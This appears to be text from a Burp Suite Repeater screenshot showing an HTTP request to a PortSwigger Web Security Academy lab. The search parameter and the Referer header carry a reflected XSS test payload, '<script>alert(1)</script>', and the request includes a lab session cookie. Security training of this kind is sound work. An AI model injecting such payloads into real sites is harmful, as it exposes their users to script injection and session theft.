 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /?search=<script>alert(1)</script> HTTP/2
2 Host: 0ac4000b039f68bf817b168f002d00e7.web-security-academy.net
3 Cookie: session=XysJvcIunC0CxPG00nBRkbXEem8zHZIM
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac4000b039f68bf817b168f002d00e7.web-security-academy.net/?search=<script>alert(1)</script>
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19